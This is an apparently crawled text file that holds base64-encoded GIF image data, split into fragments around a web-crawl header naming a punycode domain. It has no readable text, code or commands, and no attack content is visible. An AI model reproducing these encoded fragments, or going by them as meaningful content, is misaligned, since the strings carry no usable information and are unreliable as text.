fi74xYwQUENB/7Jis/v/98++YVgj475gC9dsPQQKaabBB+iCE0Bj6moGQADz0a5CAXJYIAQ4mGtDinxSo+GeGH1BM8R/1WFyPPQja00pGGeXzZZhh7EtQgfzys2/CCOXz4Z8OQzDiHzjooYSAZ8wxJxZcYvmnySZxaeGZfz64BBcsL/lgi4022gKOJZbYgEwsW2jhkhX/lvgAjjdXgMPIN+GgJCMjVzBiiDeNMCKFGbz74R8UwRsUBjAiUC+9RBNtkcUVq2vrnwNgGHKJIT+wMoV/EpjoHwccyKCOf6j485+CUO1TIBM3fQgiVyEShSJOE6gikky8MCeTTEza9aOS/uDkpDb+uCSTS1x6iaZll+XJ2Wdr2YWooooyqimm/jlCWwaWWQYWqB57LIB/cPgsgM2aMOYsq54LYTWxDuvMMQpKa6UzwPrqjJpK4WrgRcMQI6wvxeAFi7iqtELvgAYGwyC0qkKjwJhjwq2Kic4qc6yVtUIz5p9cPLatgNRyoa2qEFgLra3bWFast1YILrk0j5mozWbW/0psWefqrLMLuxK1owLQq8IrogHyGgjhvEXZexE+aupLMEHiqJallf6sDpA/AgjkGkCpEzwQ7A1zqbBBY4aJkL5n/mgGP2Oo6UJpEL8TcYZRi2CivAMEddTFpmOEUfD4aKDGxrTv049H/exTO5f4hIygwyOxhOMfK1tw0pwqzUHpny9xoWSjzxH4wHTL/8HlEjg+GFEUMrO8dIlLlshzSIVSWGGDNy+V881/jIAjhQzGQ/G7IoT+AYzlNaBUg0NZbLTFA6SnK9GyDuhiCcnbTDOCDCYC9Z8MRNWu1YG0KCJ9gWZQiKGI4Ieook475VSUSDbqAo4/vNj1D3M+YhIB4v9BAXhoAx6Q5RJmLVAm0HJgT4QyraMA4FpHYEC2tFExqhljGVUZF7nKAoEAHCAYcEGLXaqDA8ecCyy5SM1b7NUECNRGXqapmGN+sDORoSdGVTnYY/[base64]/LcAFHpiUOTyorgUEGNIzPkCJy7WgdS1wRAus0QLJGckIacrUB2oHhxaYKU8u+F1GMvI7DykNLw0QVAOQ54ASzXB5B1jDGsqyhvWoB1KVelSL2oI97cEuTWWyXKccMD7i/QlQBzFCEQ56kIRMJH7wSwAo6NcpUUggBV3wghdu5atc8dIcJpkSSFDShmQxkKQ3eaCzpjWUoyCFKRRkgLYikMFsEIOmxBhGNobxw3HxAAc4KGETyIKiEIAFO89xmGOYYJgcGgaGndmLYmCwGXVZMRdaMQwTbKOzYdzwhsRRDHJyQcTxaOUH3jHMDDFQw405cS3x2Qxe/JIaCtgMXVWh/wYY8arDvJbxjGG8TXXqcJ3naIdUMzAaEyjVHqjdB2t+dOxj9Wg1PuoxkIOsLH+0dqCreU2zYjvQ4qYmNc9O8hizrM+OusEeFvENRUzo5N0yUJ5R+m2ep5QRKlepFWoUjhy+eCXIjLGjHRGAlkCKzwxhpLR/xMlIVuql6T5gjg8wqXNZSpMwl/ClFjTDHAT4wCg6sgRqkGkFXmCmlQjQgj3JSXKS058RMkEmMqWgA0ZoAF1+UAQc9AFUOFgeGOQJT4WVklIFpi31EjWpLgxJctdMk7sCCipRFdZEM0CV+tSHkOE1NH6eEgX9GpKCJWQiEnDYFZkucdGT4MEcPsBDLv988JEC/mGkJV2gTU6Kk2WklChHqeAFj5DBcG3wpwEoAk9xAAEhpwsHazFGUa9iDAoYhoU/bKoM7YIuasDGqIpRam2ySjCDtQJq1IjAD+IjndM85ysUmIFYW3ZW1hyAOMFYCwUikBq2zBkCz6lMK4rAsiJQQ0ZYXM2hz4hov/KMjGZ09KPRqB03loeOUENkZSsLWU23Qo985HQf8dhHTGf6kAMyUKkLSaD86Ic4Ustjq7fGOP08LnDLqxRr0SkeKqjzB6P8QSb9ligIoBJRgLtlfHzh21fmiEeNc5wt2VMkOITgTplgkum69IwLmUNMH1hBpnpJ3hbgYQmR+AAejuT/7TGZrgVjasEWltCM3kk7ApnwE7UJYgQYhCAFP+Cbfvl7AiqsYdiVEjDfFHbrumBvUg0v8HkQGwLtce+aZJqBhMn3jzoQ9FQDwbBC/6ECDsuPU//4cP0q4qeMLsELLL9oF+pRj274oAtVsPkeLoqHGtuYWTmuxY53nNKVJqUpR4BAkJuQDRgdQQNMgQAxioyXnvY0Aj/9QQnPzDcY+UypFGtFWD0DFqdiQIX2wXIBBHNopTbar28GTBHStZsmBDo1MCuAMQBjGEVf5axZhOtpnoxC28wA78whYxjTyFcyspk1g0njX8Oo8ecEllRCy1sI1uMDSweSspju/Kg1HXpR/3O6soDE4+mJQ8hBEvKPqefP1Th9oM8q4PX/[base64]/kH5TKMNaDqcROhhrvH5xK7paD75pAUBrtjMSiZH5ANMTwriqjUqpDrBLPz/oMhRIPhdDoDtmsDulwD3kmDvlQD/tQ0ozG39YDamhv1Kpm9BARET8vayJL9ERvslrB09rA1ARE9cJG9QDp0hTpPxJpPzxrkBSgG6iht2iABm6r4DKp13Lt4qggRfxtRZDvv2qLlU6RHMjhRnBk+qbPcXwhSFbpAJigCuDA5qogeJ4B/cLt3bagDa6rTb4ND5qBdZ5Bm+wvU7pkdjJiC6ax3byP5VxwCYInI7RAfwTi/z6JsIrgvxQGFvUGsSglkxIuHuVxHtVD4tiDn/qJCVKgDiT/rA5KpaAEogEIIsO0QFZAQeQkQCIiglZMLgEkIAE2RQJEoQpc0MSOhcT4z+b0YA+6YA9uriR4sAdp4oGAEAiHkOiK7uhSAxaGIdm2QgPWIAJ8wYMagAdqkquGbBjsojDGkGIsYwufSom4EO2aIA8LoIRyaO+eozPczETSzsmuAjnKIo3qosuYww4Xrwvz0IzYrGcezQ/tkM0E0ZwoBT7I4RAXcS3Zsi3dkvREDRJFj9P4qA3sEpCoJtbCZpD+CJC8pkBWz9RGCxQhqRtw8TBPMTFVUT2CD51AqQhQJOGQD3oYBZUgIDEPUxdxZJYUIBjSJkLIwZZgRBgbYNrmBgBZ/yy6lkC6toAAmuS8uiRNTCwlNAKZHIx2zA8OnkElWkB/Wm4J9Edp5ERplKZPDMJo1gAMUmST9uYH0Mmc/[base64]/BGxVJHc7Rn/NBGt2MQE8twhuHS3vJIkTRJ13LT5lIu/+hJJ8vTPP/xSU+NkKTGLg9pPyaJPg6zSxNTMX8PRdBJ414xRSJwFtVD2CzzFH0BFzVzR3TRcUIzSGBk32yOOKWNxTDnEubv/qwE/drkuaaLu54rNlsOm+LEwTpCf7THQ4JTToyzT45RC7STtfQmMhdmO8wyHuWpHtEDsTxVGA9gD7Jne7inTZaAI5gAIQRiVELpAz3OoOoAfhbSIToFfq5CVkQBokShVzsFvt5kV7RnP1+uHrrAPy/KC3zAHEZSQGviB3msWq4FAl5KyZ4CFoIBbbICAg4gJ8/sJqcOB35gq4YsAqIjjZRSKf+BYuYiGPpuLsih74Tohp4S0eyQNLos8eRiLK3/A8r81Wf+NQ79VY2owI3Mko66YRiCwUiVtGEdNgqRSAAEgAImtmIp9mIF4C3j8hHzyEkjEUpBrS5B7Umv9BMZBEI0k0u7lBy+NExBBHkyADL97dfUI/[base64]/[base64]/9spZMesmaTCe+Zie+siTFuBb/wolOdoUYPaRPirEK/s++DgAMWMs5e80GySd/4xbAEnDAMslu53E/[base64]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[base64]/EiMKQiIzpumZB05oSr5I41d4nd8pT751vRAr7KYlaoYtRGvWo8DulUpfqI4+ksiKujKpU/6eqFFkSkIC3fBkBPKgSppxEl7KggAB6OTsf5CIkyIQEMmsGNTSYRCYwHOFVzClOPGntU/Xwggi9Wa290G0vfzFL6PDUBRrEgSjnRGcd7cbYxnrJbkgsghBApZlJ+UpUOqGM4sBQGjl49ofbqYMDwnWryeFKoQvlYhc9I1qILiZT2/[base64]/GFsfWoTkstZSnlKJe5YKaFc8UM3eiW+ZHWTbOaL4ndY+jCzXBu85vnHOc60/nODSnqKN9MI/P6+ZToFQh60aveiLj30Ij2n/5OZqSXNfrRW7VZSiiwki1RGplRixoynbTBvTa4Tj0Ui6yqBbo4qLRaHNYCGhnbjTgkpcQmJvGIYz1iL8CABjBQnGQpQ5rSOEgIS0ximBwkxSj/duVt9XhNFZgjnIL++LQJjXbkwFUdJIMnWqf94zb34oVLZJRR3s6oXttJZbG15Q8kZV0V6iHIKvTly2GO93rOXOY127u64HUzePPN7zn7u6j7Dridb5TUhPz54KYs9MkSzfCGU/V/SoFZowlYzEqrxNIsOYamKS0TpF0ED1EpSoOByYR6yOrkZgGXrKpDzirspdUKiEM3TCBzWJvY5iK2OaxlrUPLAHuyTBgKDeTw68oKO4laADYMABrEsPzQ5F2oxzgvdTtc/VjawLkVuKxDN9nwMCxAzs02m/wHb8cxE5egVh3NaZ6QvuVc6F4bu4V4nvTIe3g0hU8w4EPvmt77/++fDLic/a3vwmfX8IQffJzxzHg7O37OCI88UwMd6Kc63JWuznzMN6/5y68S4vvDQ8RhljIi4Zcl/MXvgSmtcf7i4RnLNEfUQrJXGZgQ6uKcjXIGWYfc5LAbPGu1CGu+c5zHda86p3Vju+JioMuABmDglWSZePQkWmYnh2hcEsXyR3YLZptaM+ntfHwr4Fhd61u3Ng+3k5uyCEvbJveCJc6l9srMswsy0MvbqTzuqIeF3fB2d/FBb/PWd9AFeAjIIYK3gP2mXYhneA+oeBKoC5JXgRY4aAIRJCYQFR/[base64]/M3tbxQkg50EzuEFZcgzmIIwwA3tLkQt2AwEykHvRUVBiN2uwFov/uBgHrAZDURiF3+iElhBcjHWNkyEHNDA70rdiYxgmP6QHkxMmnuVZwgZNn8KGdTR2Jsdh4TRYe8hDtGFE5iRi+ZdiXdCHWhNIsjN0g9hiD+JEH8V/dzEeXdKIdveIAyiJHvmRZ/ZdPGWJJDl4nZiJnbiJ/7aSK0mKLhl5pjgHplgRnGACnOBhOJlosIiCr9iEr9iTKZh8VFFiVVGU35h83UA1SulKIaEUPvgH+RUVF5RfLyETVJOUMmEO/2M3zydOUsdD3HSQOQdzr2gJcfAHTTh8yNcN56iErdaEaCmF53iFI+cDMqAbuwZ0TEB0kwM4O/FZP6SPf1RHhMmGo0aY/49FYTCQR1eWWCMmYul0GIG0TuRQhj/gIKThF4zFO1S2f3rlBY74iCA5mqQ5iTtVkvuGeKh5iZqIktn1krDpZ3MgALM5EHNwm6fICbrJiu7Fk+X4m7+pc0OJlMRZnEg5jC2YFKJnjAqAB3+glVviQRqBjPkFEwQAQi0AfFDDM0XBTmKZQ2JJYm/[base64]/6RBkpBSr0CWxJBEj5GWoptVhXZihh0xoiRZjnwpgihqcjNqY+MKZoJJkL6Ydl5X9aA6eqQ2UTGm+zQGYV2qgeCT4fGqmWGKKLp5IleqmYSj8f+I0tepQlpoI5GqqiOqoitJTJuUw+oAA0CHLI6IMXJIylihQKwJWtIZ4qmBS6mau8eJbmeY66GKO3uqk/CZRsyacpZpdL14+AlI97AJjqpEJvaijtxFhhI6eKxVuOGZ6DUqBdj/megyqZ7OaH7USoUudy21qRd5Eu6rqu7Nqu7vqu8Bqv8jqv9Fqv9nqv+Jqv+rqv/Nqv/vqvABuwAjuwBFuwBnuwCJuwCruwDNuwDvuwEBuxEjuxFFuxFnux8hoQADs=

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130250167.txt
body_size: 155678
content:
R0lGODlhgALIAPcAAAic/AwEBBkYFyeK6iYRCycZGiQiJjIhGDcrKDMzPUEcHUQlLkU7PT9GUkB52T2Mv0IVA1MVI08mDloqMUw0KVVtzlCr51w1QVJBGFdDNFdNSlVWXldmcmkWKl1SKG0kN2U9JWZFNWdJSWRWNmdWR2VcWWtlY2gxDW9dvm9mQW9kVmptcWl5i3uq6X4PNHELAnczQng/[base64]/A0trGetvT2d3Wu93YzOfe4ecNYPgecuk1e+5IhupXj/demeiHsOqaq+aYuuKteemyh+i7lunSyOrU1+XUkOjboOrg0/crePY3gfhPkPJxoPeKjvGovOisl/C1rvC2yPLD1u3DnOzJqe3RuvDk3evn6ezx8vT5+/oOavRhZPqEsPqVuvnFyPfQqfrU3vjq5vvv8P8AAf8BJP8AYP8lKf5Aif5upv6ixP6lpPy0y/7A1/jSufrixv7h7P/4+P///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gDjCRxIsKDBgwgTklvIsKFDcsWsRYxoraJFa8QsZty4EaNHYhxBghwmUtawYaWGWSNXkZisUTBjqWRZkdyrX79E/QonKpoonjx9BhVF9JfPnDiTKg2FkxevULwmOXWaiFcnq4k6ecqq9ZAnr4fCihVb6BAhs4TaEFq79p9btwnjyp07UIgXL23M6DWDZ08eNID5wORD+C8aU+f+nVvMuLHjx4vNMZZMOTLkxm/dRp4lzFSfNG++fHnzJg2fNKhPl36jmjTo1bBRlz6N2rTpz3368MnNuw8j34yCCx9OnJEp4cePM8r8j67z5wOHxZpOvbr169izTycpotWzLVli/pDZQUAAAwQFBBAIICCA+/[base64]/leIbqsYFp9yr/[base64]/oGHKvErVqccKjafPOGt1on3XWvTJf3/nS5VvcKMV4QskoWL7wgRQzHHkAAAssioF555aW3nrTVWsuDl2tB+ZTDvyQp7lRSee75g++Wbvrpb8U794bkvNPhhwt9aK+IJJ5YYkgvnhgS7iz2K0yM1liCayWjzETOMDwapVPEPwl5VFFF4XRkUk59vHmSJGv1ZCdNftWJV1ayLD4hhWSpFiGBexlmf3Kv/hybdxFBRBVtyF/FGWiYccYelCAt9BuAYcIZ+hAZp5XjULQoRwLNkUAFOrAcBzxUBJlmqEVFrWqKuZopMsW1C2FqNrRJzW1uw5viqO03KGRbq5SjquOUon3uo8t2qnM3W+2tbjIZxRBWQYdh0YEO/jE4AQIOUIAAHKBx7Jmce6alAGPFYAfb4la3pNK5Kv5CKpPo3Oic0jkGaRFdqAujGJmjuhg6xyHmoFeO8AWiEd1OI7qL48B09y+BZWQWxJDJSWykkpW8wmEVC8aPKNa8ix3lKESiHvWspySQXaVJUSqQyq6UJZe9zEvc4paYYGjGuMhABjvDCxGG4DP7/eUMZsgT0giDNCbkYRaCmuABF9hAcyiwGBDMpQNncbUHQpAWtoQaBanGGEdx5jNb+2CElFkpEYoQbWorIXBOGJw+qBBVnhGObzjZSYTYDYd3K17fbqirWOxqGHvgwSrGYDhejOEEEKBAAQqguAPYUz3z/[base64]/gZZZSiT69SwttVJSUrMWaPs7MoaVZBBK9aQBU50IgbDUoDihjiteeaTANbiAhcI4YmP9ehiRdIJNHqklCwq0mHgdZiDSPdQUyTgB5kpwgrUxYgEpOEcCUBAAuI7X/kmJnUJwYc7CMKOf6QjLunAh4AHLGCEMGSkIqVXvhZmkZR6pCX9WhGKUlQilrpEphFhyW5HQTyAHSkar6gYUYVSSOUlsim/4NhAr8ckqkDJZCjrypTEwgksvWwt6euSJt0wJrA+x7/p8Mc28rvfuYQATaBUgQrUylY3MYEINWDCJ+RKJyYw4Q1zFSAj+irYLnt5sIItxl/3GlgwC7avf02s/mAbyMvFRnaCijKUY9zij3NYdlKa2tSEOgtaUfUmVb8J7QmB07a4+dgg7vgvQdLRHIR4ox8aupt0Jl2r2/bNt+aMhTU0sINVrIEOutgCBEatAHlCd1qKmxZ0eSCEMhyCF0HtXMRmHbHt0hpIiDQoip2SIC2St7wrKIZbvlCC+zLHFEVglyUQYOx/bJQg/XitQBjNjn6QFR/MwUe0sc0OfHij0QZp3YFJWlJ8ofQitzsRwOyIohK1xF8uqukdb8qrUfxtGDk5ZPOAguufDHV5ul4qVDrnsRZHtUBbUVmVxHLVG88Mk/0hQ4/fAh3/xiMd8FC0QfDBDrp8kgQkmMEM/[base64]/KGHh/oYsqnsuhb3nCE+BhUc2njr71nW/o06CYBGT0LcVIwCzcYt5mP3va/wBpkL3h9Y4TRL8CwX08LM5oAye4Xh1aSTlWQhEQoVulKMqdhSl8/JHYNMPWgMkwiIcroyBFqPsuJFCh/ofdg1qekSFzCpSelIhWoAxcYAnf+F4WOJntWEwThwtCCDzgf3Tb2/hIe0HcIW25zCDkO6MCM+ADREADKnA/JwcYPkACbZUHAoQGCVhlTNBWpVBzNkdzGPhlYQZmwmBmG6iBQlcOgfVzbsZLvOQ0ckZMiXEO5WAJoDEarSEblsIpn9Fn0ZQ21SRN1iRaPKhah7Z/+DBbvWcQGHd/AtZf+udNt1U3vUUdTUgdczd3w3AAO/AMdMALrTAs1KJcBUAfCoAA6EEfGMADbeAwPZFijcd4QdV44fAK4dCGbwh53CV5XOQ5mOcWUfACm+cW7/AELxAF7cIE66Uu54AAlsAc/[base64]/GVmhQCqUgCxd4gRmIgTd3c13WgV9WZoE1gmF2NYIVTG92dEhXNecwC6QQGlDHKVwjg7uBGjqYNoM2WtokWtv0g9OmX+7wDozGLv+VDtG2aPCQhN40Q9cx/ne5xSvWUTwzKROlIAA8AA2c8AycAE+jJgESkGr3JAAHIAEjUAaJ8AyxthO0toZs+IbhIA5wGGKiYJVE0Q2SZ3m8xgt3SHZ++ATvAA9+SA+cxy5FUAPrAl8uCHryNV8aYF7mkBmvRw//8FpFuGj+YJK5l4n+YHb/8A6AaWCuk0auEyKkWIrFtzD7IosB41ITdnwekVMn0XyVEAowwRSBJDEkxos+YZWKd4YZwxTVkyRLYoy8YDIIN2Ph0zJrYUlfIjPqE3HVmBAWRxC3CVvYSBcZoAFqwiY0UIAlQAPq6AM+MIFEUARn8AMisHJVRgQ/wARLcHJEUCeEUQr9WHMA/skZANmd3imQAglmZHZmQ8dXbhZMUHMZs2AKFDkbM8gHnFIbueFnouJngaY2WceDpxUcMLQN7JBo7KBxQzgQGAcP2egO8PCXZ5cQSwiF5fR2DmoduzKhNRIAPPAMq8ALPQQBJ8AFPAACJ6AACtB3B2CUGKAEhMALbzhQTxlULpqGbhijVOmGcRgN2zWHlvdFTvGV/wAP9KCHYdls6iKI6wIPpsccNJAAi9h6dHkQ/ZV/d2kQ9NAPtqd7usd71jgQ4haKDGYRDmFuwzcj90IR79Y7LAKZAINuFNE7tIMRn0A8PiJiaSgUQ8GGQGIxwciVjKQ5kDQl3WMlAHIINcYW/pakVV0CJjxGjbWJELkpECspdi4pEGMXe3MxBDOgASFHSulIAyWgAcPpA0uGBukonSVQAm01nQQonU/2A9UpNHyAnTRnc/7ondz5nbWagTnHc+Jpng2US8LUKILigqPBZxcJKrsxdfOZG2VDKszKNld3WjAkYF13oNt4dumwDWY3YCU5YP3FoDSEaTEJrjlUoSAADauwCpwQAxDQA3ZAB1yAODuAAfZ0AGNYBrzwE0YRh4s3pyFGlVMpDgAbsDE6a6IADThhsDnaUEXqh/Gwh2+RBqHnlhH7XoaYXj+QANbgFo3YpAXBaNFGDwEWdhc3ZCCbGfxXZFjqewiWmBDh/hGKCSLllm65I2+6UzCymFJsim6yEAqV8DCQx2+duW/M030ZwzGi4y3fohUIp3DiA5vQuBaaRJtKsKgHwRz7xX9jJWRO+p/9lxBsonIlIALHeXLmKAIZoAI+UAJDYGVRhgY/oAE0gD9LUI5FYGXU2VZ29QYVaAl8a4F827eyioGWQAyzGpCD1YEESZAeeJCJBUyRRShwFmd/IgwfRBvu2SnLuqyjgqym5ZEhSXEFwQ7YmpKbWLqmq2hY25cEmqUDcaauS7MCQ5kuYhKUuXaUth2VEAAIYK50gAhPcAJtYAeEIAVjMB7x6nchoASHEFTQIJWzZrBqOGsA6w3iMA4B/guwbxhiFROM4cWj/2AOP6qHZ8kuxJAAg8gc8HV6TPADibh6jJgAjhi6+iVtukcP3waOVsouCMGlpZgRMHsvEiERxoez8fYiNSVTuyOZEJY75sYwPBIxQxUOTslvQHunFyOaBsVixZia4ucJf+rBC1djgnpjhnqohCBxXDWNSsBNu9eJ6QCJXvda+OAPsyUQdrkN2+CjcpEBM+AFb0UEaCs/TFAEBagBIqACnHqc0EmqGkAE82icRcBWUfwDbUUJWMYHpsC3/Bi42ikMhNvFXgzG35mB+AJmIuiBIqhYjxu5hVIof2IJFOlMtQEqNaisvcG5VUcqILkcInlx9MCX/ru3LmGXuvGgexfHugJRqsNZA0NAxVFcBVYGGF/AcqwRKjBxKqNQCnJ3HaPgHr/QCpxAB1sAAoTQCVywBVFCBkoAAvfRaoAUh2mIsEnRCZ0wCbXsIwD7CuIACwALC2koJLJsRV/[base64]/gJVUATmOMUrnYCl4Bl8QAr8uMVb/Lc1rcV9q52yEKtjvJ1dpsbmaYK++rgU9JCRwZ6rEXWmcRpkUzYZCU18cJ+CtoMS1ccC0XW7t82FPMiCaXb9YKBm9w6IHA/Rctbl0SxGCYYJsCwM0JueqgLvWAN0fXLtQQg8SQZP0GpdkAR0AMqcQAYgUHhccAjP0LxzakjB3AlrsQWt1gaHIAmTYDE06obMg7DBzJVeyRx9qIeCcszT/BbCoKSzUGzomwCWUAwrkGz/kIiLuLH4dRDXnKD9kHazZcgD0agH8Q6FydujGIqu82AQUS8KbKYokVMjsR0mQWGyKCLpHGEtcROP/ldIUUkUFGwx24ujXPlF2XNwBT1jKjOoWrIlmNMfNEMIU6vCK4zVhwxSWJvD7PAOB8Fo0rYNNBwXCGAABFAAFKC2dfJkHk1yJdCbNXCO0GkCP8DSJWACU5yqL03EaNAHpkAKacAIspDFWVzTpsCPG24JGu7h/KidHm5zxPDTHTieYaZLjsVXRoeCKlgMjDCsmBtCI4QbGqm5VH2DgcZ1ihaYB1p2A5Gt9Cdg35YQ8dEeSO4e0NIeSs4e8KHW7KHWRmkADKAA7hECvICuIPDX7uoJnKAIrbAF+6EEbdAKiL2Gs6YUz2AVh1AGUyAErDYEU6AEZdAGiRCnzFOwSmGw/gjLRb/mFmXpD25hDn4IiMxRDA3AB26RBivQbIVoCT9w1f8AzayXAHMZ24hGv/2wzUE2EFaqjV+t1QUhUoUpbuYwioa5ijWxEiHimOjWEQwTC7pjEstNMLCOUs/NbiAxCs+wPLvYPK/[base64]/g+n+5/aDmCRGg9L7uRIvuRSHvMGMPPNMvMzn98GAIYIYOXzASWIsAOFYLCdwIytQAhwLgQoqqJR+ZRfRMuH8D2H4AX8xAOsJgRTUAZ2MAk3ql26Bl6V95VPEAXN1g9R8ATMAbGK/rAYxcyHmBnLVg4aC78cm+ncPBA57OnfmGil+w8uzFqj7jqAv6Ur6zoCU1KNaTvwBs81kivwHG/bYUfx3KYltTs3oTzMw4uNF2JvmH3HjjEZrKOPFFXfHaiCihZOK5snDH/UOLVjwE0c11FTOmRjV2TZPlbu4A+cbqDjLhAi8O4M8Pu/76nBOYH6XgP1Du+lapwivQIbkNIH/k6A0HlyQ1BXfUAJEg7wMW0K2R/w3O/hG97hIx7iDO/TYyxYJz6eP7dXLX50KmgOcByfNO4pZTP/m0t1zCrp8kfyAlGtZyeYKZ8QAOHOWzyCBeMFEIBQoQCGCBk+hMjQwAEBBhBYvIhAIwMGCCQEADkF2pgtv0S160SGEyc3OzxsKUMIWjiaNcNFg/brF69Onnx2AtopUSEvQngIEcIFqZdCk3SafKqT19RfuqbqevNP61auXbeaKrLClFdTGpYU+3cugaWtGhIgYLI1jYaubwwadIePID53d9n13ebuHzx22wz+S3dXMbl35Bg3NveuseTGjskRG2aNnDXOnYl5/h5GDHMs0cRGVRplqfQwWcNKscYcOrQ10Z05O+Zcm7Yok6Ki+fYdLVo43zRF1Twu/He0X8yjRn0Waup0Tzx5+cSO/ZAnRIcOcTpUiNB48uXJEDpPRv169Uq6KiYIb9s2rfDo0cf3zzDfePTe6VcsnX/6oQc+GWaYoQQG3mJAAw1UKIEGIqpgYokqfvChBA1K4JBDE0owwYcNGCiBiBpCNNEHImgYAo03+iglRkZIKYVGU27E0ZQYc7xRFllM8dESWYQkkhhhLBFGGCOTZLIYYWaBspgoy5mlHCqvtNIcLbfk8hxzzgHznHL6eIMPPtJI48w00eyjjzTcdJOPNvuQ/[base64]/DVrLFhhiFnFsY2w6yaSkJBOBGFQzkNtUpQk22YUUaJZeJYWqvts9I6c2yW3GobpbnghivuuHBeGY64V4i7Cbjfnnvumelmrs6TnrTzCbyVDiGEk/LI/ospPfbWU4IMJcbY865t/CkwUHryU/cfb+TbBh75EE3HHwDvEmGGIX